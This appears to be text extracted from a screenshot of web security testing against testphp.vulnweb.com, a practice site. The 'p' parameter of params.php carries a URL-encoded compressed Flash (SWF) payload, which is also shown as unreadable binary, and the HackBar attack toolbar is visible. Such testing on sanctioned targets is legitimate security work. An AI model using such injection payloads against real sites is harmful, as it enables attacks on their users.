 testphp.vulnweb.com/hpp/par
不安全 | testphp.vulnweb.com/hpp/params.php?p=CWS%07%0E000x%9C=%8D1N%C3%40%10E%DF%AE%8D%BDI...
Dw
11
1
ABP
CWS□□000xœ=□1NÃ@□Eß®□½I□)Ó@□ ¢□ □‰HiP"□D‹FŽ□G&□ÙŽ□7 ¢Ü‚ Š□r□X;!SŒþÌ›ùÿªË7Jq¯ íò.ø□>ž□pÉcšl‹¬zGòÜ¾Mì«dkj□¬,Ÿ¥(±ë‰TÂJj) “"ÛT7$œ□HËD6)£□x)¬Ø’ û□\□C¬|€Q§Ncôbèú˜ b_&□Ÿ5 hñÑg□□Á
]s□‹0Q¨L<›6ÔL½_¨w~□[□ó/[Üm{ïËïæ□:n-û³ÃÝ.ãd1dìÇ?6Í0
Elements Console Network Sources Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://testphp.vulnweb.com/hpp/params.php?
p=CWS%07%0E000x%9C=%8D1N%C3%40%10E%DF%AE%8D%BDI%08)%D3%40%1D%A0%A2%05%09%11%89HiP"%05D%8BF%8E%0BG%26%1B%D9%8E%117%A0%A2%DC%82%8A%1Br%04X;!S%8C%FE%CC%9B
%F9%FF%AA%CB7Jq%AF%7F%ED%F2.%F8%01>%9E%18p%C9c%9Al%8B%ACzG%F2%DC%BEM%EC%ABdkj%1E%AC%2C%9F%A5(%B1%EB%89T%C2Jj)%93"%DBT7%24%9C%8FH%CBD6)%A3%0Bx)%AC%AD%D8%
92%FB%1F%5C%07C%AC%7C%80Q%A7Nc%F4b%E8%FA%98%20b_%26%1C%9F5%20h%F1%D1g%0F%14%C1%0A]s%8D%8B0Q%A8L<%9B6%D4L%BD_%A8w%7E%9D[%17%F3/[%DCm{%EF%CB%EF%E6%8D:n-
%FB%B3%C3%DD.%E3d1d%EC%C7%3F6%CD0%09
Enable POST ADD HEADER